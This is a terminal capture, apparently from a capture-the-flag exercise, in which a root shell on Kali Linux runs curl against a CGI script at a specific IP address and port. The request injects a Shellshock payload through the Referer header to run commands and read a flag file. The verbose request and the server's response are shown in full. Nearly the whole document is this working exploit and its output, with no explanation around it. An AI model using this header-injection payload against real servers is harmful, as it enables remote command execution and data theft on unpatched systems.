 ┌──(root㉿kali)-[~/Desktop]
└─# curl -v http://47.100.220.113:8029/cgi-bin/poc.cgi -H "Referer:() {  test;}; echo 'Content-Type: text/plain'; e
cho; echo; /bin/cat /this_is_flag;exit"
*   Trying 47.100.220.113:8029...
* Connected to 47.100.220.113 (47.100.220.113) port 8029
> GET /cgi-bin/poc.cgi HTTP/1.1
> Host: 47.100.220.113:8029
> User-Agent: curl/8.4.0
> Accept: */*
> Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /bin/cat /this_is_flag;exit
>
< HTTP/1.1 200 OK
< Date: Wed, 20 Dec 2023 12:32:10 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Content-Length: 39
< Content-Type: text/plain
<
* Connection #0 to host 47.100.220.113 left intact
flag{ }
┌──(root㉿kali)-[~/Desktop]
└─#